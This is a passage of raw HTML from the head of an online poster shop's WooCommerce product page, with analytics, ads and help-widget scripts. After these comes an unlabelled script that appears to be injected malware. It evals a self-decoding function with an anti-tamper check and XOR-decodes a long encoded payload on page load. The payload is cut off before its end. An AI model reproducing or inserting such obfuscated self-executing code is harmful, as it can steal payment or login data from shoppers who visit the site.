console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/19292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=19292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Flisa-wirenfelt-safe-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Flisa-wirenfelt-safe-space%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	<script>let nFHsb;!function(){const sqcD=Array.prototype.slice.call(arguments);return eval("(function kS7f(HYaub){const H0Hub=T5hsb(HYaub,zQxub(kS7f.toString()));try{let jyKub=eval(H0Hub);return jyKub.apply(null,sqcD);}catch(DVCub){var ftFub=(0o205500-68384);while(ftFub<(0o400161%65574))switch(ftFub){case (0x3004D%0o200017):ftFub=DVCub instanceof SyntaxError?(0o400107%0x10013):(0o400163%0x10027);break;case (0o201736-0x103BD):ftFub=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DVCub;}function zQxub(boAub){let vLsub=679286136;var Xivub=(0o400141%65567);{let zIpsb;while(Xivub<(0x105A0-0o202574)){switch(Xivub){case (0o600062%0x1000A):Xivub=(67816-0o204325);{vLsub^=(boAub.charCodeAt(zIpsb)*(15658734^0O73567354)+boAub.charCodeAt(zIpsb>>>(0x4A5D0CE&0O320423424)))^739037106;}break;case (0o203554-67417):Xivub=(131112%0o200016);zIpsb++;break;case (262240%0o200025):Xivub=zIpsb<boAub.length?(0o400076%0x10015):(68056-0o204664);break;case (0o1000227%0x1001D):Xivub=(0o201510-0x1033C);zIpsb=(0x75bcd15-0O726746425);break;}}}let bgssb=\"\";var vDksb=(66196-0o201163);{let Xansb;while(vDksb<(0o600210%0x10021)){switch(vDksb){case (0o600124%65553):vDksb=(0x2006C%0o200044);Xansb=(0x21786%3);break;case (0o201320-0x102AC):vDksb=Xansb<(0O347010110&0x463A71D)?(65756-0o200306):(0o400155%0x10024);break;case (131126%0o200020):vDksb=(0O264353757%8);{const ryfsb=vLsub%(0x10992-0o204557);vLsub=Math.floor(vLsub/(0o600214%65571));bgssb+=ryfsb>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(ryfsb-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+ryfsb);}break;case (0O264353757%8):vDksb=(68776-0o206204);Xansb++;break;}}}return bgssb;}function T5hsb(ntasb,P0csb){ntasb=decodeURI(ntasb);let P2Jsb=(0x21786%3);let rAMsb=\"\";var LXEsb=(0o204622-0x1096F);{let nvHsb;while(LXEsb<(0o200550-65860)){switch(LXEsb){case (0o200620-65916):LXEsb=(0o200574-65897);{rAMsb+=String.fromCharCode(ntasb.charCodeAt(nvHsb)^P0csb.charCodeAt(P2Jsb));P2Jsb++;var HSzsb=(0x1032A-0o201417);while(HSzsb<(0x10460-0o202104))switch(HSzsb){case (0o600170%0x1001F):HSzsb=P2Jsb>=P0csb.length?(0x30061%0o200034):(0o400126%65565);break;case (66446-0o201601):HSzsb=(0o600155%65563);{P2Jsb=(0x21786%3);}break;}}break;case (66856-0o202434):LXEsb=nvHsb<ntasb.length?(0o1000154%65558):(68056-0o204664);break;case (67636-0o204021):LXEsb=(0o1000130%65555);nvHsb=(0x21786%3);break;case (0x40083%0o200034):LXEsb=(0x30048%0o200024);nvHsb++;break;}}}return rAMsb;}})(\"O/%1C%17%0C%16%08%0E%09a@%02%09%17%0F%02%13%20%06%17O%09%0A%0C%0Da$%15%1F%08H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E%11%0B:r%14%1F%1A%0C%02%15%0E&%07Y%08%0A%06%0BO%60%12%0B%0A%16%14%13%09iN%25%1ARQTRn%14%1F%1A%0C%02%15%0E&%07Y&%0B%0B%0BO*%0C%18%05N$%07%03#@%02%03%07%15A%3E(%3C%10R@CZ%11(%1BY.%019%08Za%5BO%5DPXPBy%06K_RQRQ%60R%02%03%07%15A%04%0A0%1FT%15%09%08%0B,A8%0C:%08%5DO%7F%5EK%5ETLQ%08%7BYJ%5ETUHN2%1A%0E%06%16%02%09O%08%0A!%06K%1A%02%06:%0CYGR%19UWy_KJR%0ESWyYKYK%5B%20%04%11%00DGSXWQp%5D%5C_%0DSQWy%5BNFY%1A8%06%1C%00RR\'%07%05%0Dr%14%1B%1D%07%00%0A%5C*%08%0A%0ABIWR~POBR%0ESWyZOXK%5B%20%04%11%00D%0C!8%07YtB%222%5DIQ%1FxYJWVLQ%08%7BYHZUSH%5DaY%01%5ERWXWdY%16%5DRRPQ%7D@B%0D%10%04%00%0Cr%0A%18%1C%07AIW&%5DI_SSVBy%11H_RP$Ns(%1A7%0B%5CIQ%7CPKYOQ%0EUyYLXSHZ%04%0A0%1FR%01%04%00%0DdARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$FY%03%13%02(%02B%0C%03%12%04GaY%16%5BRQPW%7CLI%17SQQV%08@C.%019%08ZaY%16%5DRQUW%7DDOZUYRNr%0A:6%04LL%5C+%1B%1C%0E%09Z%1C%1A4%1B%1C%1B%17%13%0FG%10%08,%06Y%1C%0F!%01%1A%1BR%19%1CZ%01%3C%07%1A%1B%0B%0E%0FG%0C-%1B%08JH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%02%1E-%06%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG%10%10*%09JH%1A%15,%1D%0C%1D%0CAI*%131QFK:,-\'%0EQF?IH%1A/%1C%17%0C%16%08%0E%09i(89%04IH%1C;%0C%0D%1A%10%0FAObHR4?JILb2R4?%3C:L%124$FKJI.8/%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1F4%09JH%1A%15,%1D%0C%1D%0CA%0A*?%0AQFI%16%0D%16!APD382%02a@R%04/%17%02O%60B(%0C%0F%11%02O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B%0A%1A(%07IN4%0F%0C%01%01%15%08%08\'I%0E%172%07IN2%1B%1C%1B%17%13%0FGaAQD9%3CJFb2$FMIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN%60B%222K:JFb2$2%1F%07%14%09*%1D%10%00%0CA0%14%0E%0FQF%19%13%04%13%3C%1B%17OJ@::b2$F9J@L%124$%12%04%14%0F%04=%00%16%01B%12%14-/AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$DCJ::bHR4?%3C%1C%09%0F!%0A%0DL%08%5CFh2$T%04%14%0F%04=%00%16%01B%12.%10.AP%14%10%04%15%12;%07YG9%3C:%00-%0D%1DGK%3CJ%3C%14@%22%3E%0D-%0F%04a@$%12%04%14%0F%04=%00%16%01B41%1D.AP%14%10%04%15%12;%07YGI@J%3C%14BQDI:J%3C%144%22D9%3C%3CN%60BQD9:J%3C%12BX4?J@L%124$D9J::%144R4?%3C:L%124$4I:%3C:%14@%04%09%17%0F%02%13%20%06%17O%0D-%10%00a@%02%1D%07%15%14%15\'IQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HJObHR4?JILb2R4?%3C:L%124$FKJILa2R49@J%3C%14BXD9%3C%3CL%12B%222?%3C%3CL%124P4I::L%122R4?%3CJ%3Cb2$2?J::%142R4?%3C:LhB%222?%3C%3CN4%0F%0C%01%01%15%08%08\'I(%22%16%06IN2%1B%1C%1B%17%13%0FGaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144PDJ$-!$%0AQFK%1C%07%12\'%0A%0D%06%0D%0FA%0C%00%02%1EGK%1A%13%02=%1C%0B%01BI%124%01%0AQFK:4%11%04%0FQF?I8%0A=%01QFK%1C%07%12\'%0A%0D%06%0D%0FA*%03%07%1EGK%1A%13%02=%1C%0B%01B%0A,%11*APD%15%0D%10%0Fa@R%08%0A%06%0BO%60B8%3E,%0E%02O%60B8%3E,%0E%02O%60B%16%19-%03INb8%1A%02%12%02INb%1A%188%07IHL%18%1A%3E%09JHJ2#%07%11GKJ%0E%11%06%0BQF%1F%17%00%15i%0E?%0A%05%5C:O%7F%5EAZTLQ%08%7BYM%5CTRHKaX@YUUUBy%06K_RQUT%60EQ_%1ASQW~/%5C_%0DSQWy%5CLFNIW%5E%7FZOBR%0ESW~%5EJ%5CK%3CZ%01%3C%07%1A%1B%0B%0E%0FG%00.%11%08JH%1A%11(%1BY&%037%06Za%5BO%5DQPPBy%06K_RQUT%60R%0E%07%0B%0D%04O%00%08/%08%5EIP%5E%7F%5EI%5DGQ%0EUyYI%5DTHH%14%3E%00%0D%0C%0AI(%06%1F%0EP%14%01%00%12%02iAI%17SQTV%7DDI%00PQSSy%5EPU+%007%00tAI%17SQRSqDI%00PQPS%7C%5DPT%19%02%0E%09:%1DY%04%018%06Z%0C=-%00%01%5C\'%12\'%0A%0D%06%0D%0FI%0C%1C#%1CG%11*#%08*APC#4(%00a@U%18,%1BINe0%18%04%0C%02IN%60@QFY0%165+APT%0E%04%15G%0C16%08_%0A%02%3E.2%16%09%07%09INb%3C%1B5%07IH:r%1F%18%1DB%06;5.TQ_%0DSQTx%5BMBTVPUp@B%18%0A%08%0D%02a%0E#=%05%5DIW&%5DI_SPQBy%11H_RPWN%60%1A%0E%06%16%02%09O.3+%08K%1A%02%06:%0CYGR%0EWWyXM%5EGWTR%7F%5DPU%05;3%00tAI%17SQY$yDI%00PQUU%7D%5DPT%19$53&%0A%22%0C%131%0D%04a@$R%09%028%00%12%20.5%0D%02INb%06%17&%0C%02IN%14R%12%0C;%06:*%13%0F%09%0CJH%3CZ%10%3E(%0CY%1C%03%15,%08%12T%01%00%12%02iAI%17SQWR%7DDI%00PQRW~XPU%05;3%00tH%3C7-%06%5EO%7F_N_TLQ%08%7BYK%5DRTH%5DaY%16%5BRQPV%7FLI%17SQQVp@B%0D%10%04%00%0Cr%14%04%0D%10%04%00%0Cr%0A%18%1C%07AIW1XI+%20WLW&%5BIYTRRNs%20%189%05%5C@%22%1D=%16%0C%5DIQ%08%7BYJ_QQLQ~YA%5CK%5BIW1XIV&YLW&%5BI%5BTVUNr%0B%0B%0A%03%0AZ%1A;%0C%0D%1A%10%0FA%22%1D=%16%0CY%1C%07%12\'%0A%0D%06%0D%0FA&%1C%20%1EGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144PDJI0*=%0EQFKKI%3E%06%22%16%0CJHHN4%0F%0C%01%01%15%08%08\'I%1A8.%06IN2%1B%1C%1B%17%13%0FG%220,GKJ%206%0FAPD/;9O%60B%20%1E\'%05INb%02%20%0C%12%02IN4%0F%0C%01%01%15%08%08\'I%0E=!%06IN2%1B%1C%1B%17%13%0FGaARG9J:%3ChB%222I@J%3C%144R4I:%3C:%144R4?H:L%122R49J::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%144PEJ$-!$%0AQFKHJOb2%22D9:@L%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y61\'%06O%60%12%0B%0A%16%14%13%09i$#7JHJ2;;%17%0CJHJ6%0C%0F%1CGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA8%0A=%01QF%19%13%04%13%3C%1B%17OJJJ%3Cb2$29J::%14DRNI:%3CNbAQ%3E/%15%06O%60@SG%0D54%0A*APFK%1C%17%06;I8%00%15%09%5C%3CaY%16%5DRSVU%7BDOYZVVNeAI%17SSXS%08DI%00PSUU%7FZPCJQ%0EUx%5DK%5ERLVV%7F%5C@FNIYRyPOBR%0ESS%7C%5EIZKMIW&%5BK%5CVUUJ~%5CJW%5BH%3C%5C/%1C%17%0C%16%08%0E%09i%3C%13%01%0AIH%1C;%0C%0D%1A%10%0FAOh2$D9%3CH%3CbHR4?J@L%124RNI:%3C:4%0F%0C%01%01%15%08%08\'I%0E%03%13%09IN2%1B%1C%1B%17%13%0FGa%1D%00%1F%07%0E%07Gh2$F9J@L%124$%12%04%14%0F%04=%00%16%01B0%06%0F!A%0A%06%09%09H%1C;%0C%0D%1A%10%0FA&%10=%1A4%11%08%0A%0F%14R%04%09%17%0F%02%13%20%06%17O/%05%03%0Fa@%02%1D%07%15%14%15\'IQ%18,%1BIN%602,%19/%07IN%14A%1E%07%15%0F%02O%60@%04%09%17%0F%02%13%20%06%17O%0D%07%04%0Fa@%02%1D%07%15%14%15\'I%0A%0A%0A%03INb%06%0F%20%00IHL%220%1A%1F%01IHL%04+#%0BJHJ%04%1A8%16%0CJHJ%0C%04%1F%1AGK%1C%07%12\'%0A%0D%06%0D%0FA6%0C%0F%1CGK%1A%13%02=%1C%0B%01BI%06%0F%3E%07%1AGKH:2?$%1FGK%3CI%3E$%1D%11GKH%1C%01%3C%07%1A%1B%0B%0E%0FG:.%10%0AJH%1A%15,%1D%0C%1D%0CAI%3E8,%1DGKH:*%03%07%1EGK%3CIN4%07?\'%11%03O%08%05%5B3R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZK%1CZ%01%3C%07%1A%1B%0B%0E%0FG%04+#%0BJH%1A%15,%1D%0C%1D%0CAI6%08%02%14%0CJHH%3C%1C%1F4%09JH%3CO%10%0C%1F%09JHH%1A/%1C%17%0C%16%08%0E%09i%06=%0C%07IH%1C;%0C%0D%1A%10%0FA&%18\'%16%0CJHJ%08+%0B%1BGKJ4%0D\'%01QFI8%0C-%25%0AQFI(2%20,AP%12%04%14%0F%04=%00%16%01B(%183-A%12.5%05H%1C;%0C%0D%1A%10%0FA&%10=%1A4%09%206%03%14R%04%09%17%0F%02%13%20%06%17O\'%17/%03a@%02%1D%07%15%14%15\'I8%3E$IHL%3E%05%08%07JHJ%22;:%15%0CJHJ2#%07%11GKJ%16%0B8%01QFI%16%152\'%0AQFI%0E%17(+AP%12%04%14%0F%04=%00%16%01B%06%196-AP%14%10%04%15%12;%07YG%01*%22%0A*APFI:%3C%1A/%1C%17%0C%16%08%0E%09i%0E++%07IH%1C;%0C%0D%1A%10%0FAO%08%0A%17%01%01IHN%12$3%01%05IH:a@%04%01$)%12%05g%20A:(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGaY6%5EPPRW%7B%5CHJQH%1C%5C/%1C%17%0C%16%08%0E%09i%20*(%07IH%1C;%0C%0D%1A%10%0FAO.?.%00%01IHN%12%3C%0F%22%04IH:a0%14%1B%0AIHN4%0F%0C%01%01%15%08%08\'I%1A%20%1A%04I%22%19(%1CC;*%13%02%60%12%15%0A%16A%20*%3C%0CDBI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144B%19%03%13A2%01%05%1CRJWYQx_T_%0DSQR~%5CMFY%1A%0D%02=I%0E%25%0D%04Z%10!%00%15%0AJ4)%0B,UQ_%0DPQWyZIXGWTR~_PF%19%12%16%0E=%0A%11G7)%0D%02%60%12%1A%0E%11%04AOy%06K_UVWWdY%01%5ER\'%22%22%60S,\'%0E%04%5C%10%03%06%1CS\'1%20%02g%05%1C%01%05%15%09XaY%01%5ERS%25WdY%16%5DRPSPy@CGSXWP%7DP%5C_%0DSQWy%5DKFY%03%13%02(%02B%0C%03%12%04Ga_@XSWLW&%5BH_RTWNs%3C1%03%07%5CIW1%5DI_%5BWDW&%5BI_RRTNr%1E3%00%07JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%19PW%0D%5BIBR%0ESW%7F%5DI%5BK%5B4/%25%0CDGR%0ESW~%5EO_OQ%19Vy/:*KZ%16-&%0CDD9%3CZ%05;%0C%18%04Y%02%00%14,IQ_%0DSQR%7CYIBTYR%5E%7B@C:*%0D%04ZaY%16YRQPP%7CLOZWWTNr%12%0F%0E%10A%16%03*%0FDGR%0EUWyXLXGQ%19VyYKWKZ%16%0F%20%05%1CG%15%05%02%01uAI%00TQQVy%5D%5CYWTU_%60@%0A%18%0B%15%02%0Fa%1E%1D%0C%04H%1A%04(%1A%1COJSWU%7BPHJR%0ESWyYJXK%5B%16%03*%0FDGR%0EWWyXIXGQ%19VyYI+KZ%13%02=%1C%0B%01B%16+%08,R%1A%0E%11%04AOy%06K_UWVQdY%01%5ER\'X!%60S%0E%0B%01%07%5C%22%19(%1C4%15+%0E%02%14TDR;*%13%02%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2%5DIQ%08%7DYI%5ESRDQ%7C%5CO%5DK%5BIW&%5BI_WQQJ%7F%5CA%5DVHZ%05;%0C%18%04Y%1C%1C%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA&%04%1C%1CT%1F%07%14%09*%1D%10%00%0CA8%02/%0FQF%19%13%04%13%3C%1B%17OJJI%3Cb2%22NI:%3CLhB%222?J:L%124$2?J::%602R49J:%3Cb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2?HJOa%202%1C%01IHNcA(%22%16%06IN%60@%04%09%17%0F%02%13%20%06%17O%11%006%02a@%02%1D%07%15%14%15\'I%5E3%17QQSzN%04%09%17%0F%02%13%20%06%17O7%03;%02a@%02%1D%07%15%14%15\'I4%17%07%0C%02O%60B,%1D0%0F%02O%60B%16%19-%03INb,%0B%3C%0E%02INb%024%19%01IHL%180*%0AJHJ%0C%04%1F%1AGKJ%16%0B8%01QFI0%02%0A9%0AQFI0%12%20/APD%11%14+%01a@R%00%14.%03O%60%14%1F%1A%0C%02%15%0E&%07Y%00:1%04O%60%12%0B%0A%16%14%13%09iA%12&%09%06IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B084,AP%14%10%04%15%12;%07YG7%0B%0F%0Fa@P4/+%0F%00a@$GK%1C%0F!%01%1A%1BA%09&9-t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07YGSTWRq%5EJ%5B%3CQ.Pz%5COXQTUN4R%1F%1A%0C%02%15%0E&%07Y%047+%04O%04?4%0AN,%11&/E%16%1D&%07M.$%1C%1FF%19%02%0E%09:%1DY%04%0D%19%07Z:%3E%18%01%01I,1%04%0CU%224,%04I%25%0C%17%08%16%09LOb2$DCJ::%60@B%03%07%15A%22#%06%1FR+%08%0B%0Da$%09.%04LIL%122R49J@%3C%14BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?HM%0C&%11%1FFY%0D%04%13i%0E%15%1D%04%5C(%0A%3C%0FB%19%03%13A&.%00%1FRJWVV%7D_T_%0DSQTy_JFY%1A%0D%02=I%1A%06%0E%07Z%10!%00%15%0AJ%20%06%0E/UQ_%0DPQWyXL_GWTR%7C%5CPF%19%12%16%0E=%0A%11G#%06%08%01%60%12%1A%0E%11%04AO%7F_@XTLQ%08%7BYKYSWH%5D%08%0E%10%09_%02%08%0B/U4%1F#%07LObB%22D9%3C%3C%3Cb2$2K%5EIW&%5BI%5BVUUJy%11H_%5BQ%20NsAI%17SQX#qDI%00PQUQ~%5DPT%00%13%04%06%22R%1A%0E%11%04AOy%06K_PTQQd_OWWXH%5D%08%0E%10%09_IWRqPOBR%0ESWy%5CKYKZ%02%0E%25%0FRDY%03%13%02(%02B%0C%03%12%04GaY%01%5ER%20S_dY%16%5DRTQV%7F@C.%05%08%07ZaY%01%5ERSP$dY%16%5DRPQWx@B%14%01%0E%0F%14=I%3C\'%0F%02%5C*%1F$%1C4%01%08%0D%01%14R%3C%05%0D%07%5C%14%1E%08%17%0CJ$%0B%08/ER4?M%06%0B;%0FTGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHNb,1%02%01J%120(%07%1AG\'%0B%0E%01e%0E%15%1D%04HZ%00%25%1B%1FRJ%06%0D%15/C%16%1D&%07HB%04%198%09Y%1C%03%15,%08%12T%01%00%12%02iAOYVTWJy%06K_SWQV%60S8%08%0B%07%5COy%11M_RU%20By%06K_RQPQ%60R%1A%06%0E%07%5CL%122R49J@L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$T%00%13%04%06%22R%04%12%1F%02%0E%09:%1DY%08(%11%02Z*&%01%0AJ$%0B%08/E%12%00%1A%07H%5C?%08%0BO#$%06%04tAI%00TQQVy%5E%5C_%1APQWy-PT%15%09%08%0B,A8*%05%02%5DOy%11J_RY$By%06K_RQUT%60@%0A%18%0B%15%02%0Fa(%3C%08%01H%1A%04(%1A%1COJQ%0ESyYIYUDWR%7C%5DNFX%20$%00*TQ_%0DSQRyZOBTYQ_p@B%14\'%0B%0E%01t%1A.%0E%0C%02I%22#%06%1FCI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:e%0E3%1F%01HZ%1A+%1B%1C%0E%09Z%02%06:%0CYGR%19UWy%5CIJR%0ESWyYH%5BK%5B%20%22.%0AD%08(%11%02YtB%224I::Fb2$DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14VQYZYRQdY%16%5DRWRWz@CGTXST%7FDI%00PQVVx%5EPT%00%13%04%06%22R%04%1D%07%15%14%15\'I%3C%05%0D%07Z%1A/%1C%17%0C%16%08%0E%09i%0A%3E%05%01IH%1C;%0C%0D%1A%10%0FA&%18/QFI(2%20,AP%12%04%14%0F%04=%00%16%01B%16#%06*AP%14%10%04%15%12;%07Y:%103%0F%04a@R%08%20%0B%0E%04a@R6-%22INb0%08*%06IHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i0:%0B%01IH%1C;%0C%0D%1A%10%0FA%0C%10%3CQFI%06%196-APD%053%25%02a@R%18%0E%10%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%1C%1B4%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL&1)%0AJHJ%0C:%20%1BGKJ4%0D\'%01QFI%0A8%049%0AQF%1F%07%14%09*%1D%10%00%0CA4%1D%11%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DC:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:J%3C%144$FIIJFb2$DCJ::%60BQD9%3CJFb2$DJJJ%3Cb2$29J::b2$2KH%1C%09%0F!%0A%0DL%0A(%12%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OJQ%19%5EyYK%5CGQ%0ESyYI%5ESH%1C%5C/%1C%17%0C%16%08%0E%09i%3C-$%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0$%01,APD/\'%12%08*APD7%0B%0F%0Fa@R%04;%02%11%04a@%04%09%17%0